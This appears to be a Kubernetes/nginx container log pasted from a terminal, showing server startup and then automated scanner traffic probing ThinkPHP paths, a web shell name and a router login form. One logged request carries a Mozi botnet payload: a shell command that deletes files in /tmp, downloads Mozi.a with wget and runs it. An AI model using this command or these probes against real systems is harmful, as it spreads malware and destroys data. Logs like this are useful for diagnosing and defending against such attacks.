 → deployment git:(master) kubectl logs frontend-8485f8dbf8-zj66l
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/08/05 17:57:19 [notice] 1#1: using the "epoll" event method
2021/08/05 17:57:19 [notice] 1#1: nginx/1.21.1
2021/08/05 17:57:19 [notice] 1#1: built by gcc 10.3.1 20210424 (Alpine 10.3.1_git20210424)
2021/08/05 17:57:19 [notice] 1#1: OS: Linux 5.4.129-63.229.amzn2.x86_64
2021/08/05 17:57:19 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/08/05 17:57:19 [notice] 1#1: start worker processes
2021/08/05 17:57:19 [notice] 1#1: start worker process 31
2021/08/05 17:57:19 [notice] 1#1: start worker process 32
10.0.217.249 - - [05/Aug/2021:18:08:41 +0000] "GET /TP/public/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:41 [error] 31#31: *138 open() "/usr/share/nginx/html/TP/public/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /TP/public/index.
", host: "3.131.8.130"
2021/08/05 18:08:41 [error] 31#31: *139 open() "/usr/share/nginx/html/TP/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /TP/index.php HTTP/1.1",
1.8.130"
10.0.217.249 - - [05/Aug/2021:18:08:41 +0000] "GET /TP/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:42 [error] 31#31: *141 open() "/usr/share/nginx/html/thinkphp/html/public/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /think
lic/index.php HTTP/1.1", host: "3.131.8.130"
10.0.217.249 - - [05/Aug/2021:18:08:42 +0000] "GET /thinkphp/html/public/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
10.0.217.249 - - [05/Aug/2021:18:08:42 +0000] "GET /html/public/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:42 [error] 31#31: *142 open() "/usr/share/nginx/html/html/public/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /html/public/in
/1.1", host: "3.131.8.130"
10.0.217.249 - - [05/Aug/2021:18:08:43 +0000] "GET /public/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:43 [error] 31#31: *143 open() "/usr/share/nginx/html/public/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /public/index.php HT
t: "3.131.8.130"
2021/08/05 18:08:43 [error] 31#31: *144 open() "/usr/share/nginx/html/TP/html/public/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /TP/html/pub
p HTTP/1.1", host: "3.131.8.130"
10.0.217.249 - - [05/Aug/2021:18:08:43 +0000] "GET /TP/html/public/index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:44 [error] 31#31: *145 open() "/usr/share/nginx/html/elrekt.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /elrekt.php HTTP/1.1", hos
130"
10.0.217.249 - - [05/Aug/2021:18:08:44 +0000] "GET /elrekt.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
10.0.217.249 - - [05/Aug/2021:18:08:44 +0000] "GET /index.php HTTP/1.1" 404 153 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
2021/08/05 18:08:44 [error] 31#31: *146 open() "/usr/share/nginx/html/index.php" failed (2: No such file or directory), client: 10.0.217.249, server: localhost, request: "GET /index.php HTTP/1.1", host:
0"
10.0.217.249 - - [05/Aug/2021:18:08:44 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
10.0.0.29 - - [05/Aug/2021:18:09:02 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"
2021/08/05 18:09:02 [error] 31#31: *152 open() "/usr/share/nginx/html/shell" failed (2: No such file or directory), client: 10.0.0.29, server: localhost, request: "GET /shell?cd+/tmp;rm+-rf+*;wget+http:
1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1", host: "18.119.151.212:80"
10.0.0.29 - - [05/Aug/2021:18:16:47 +0000] "POST /boaform/admin/formLogin HTTP/1.1" 404 153 "http://18.119.151.212:80/admin/login.asp" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Fi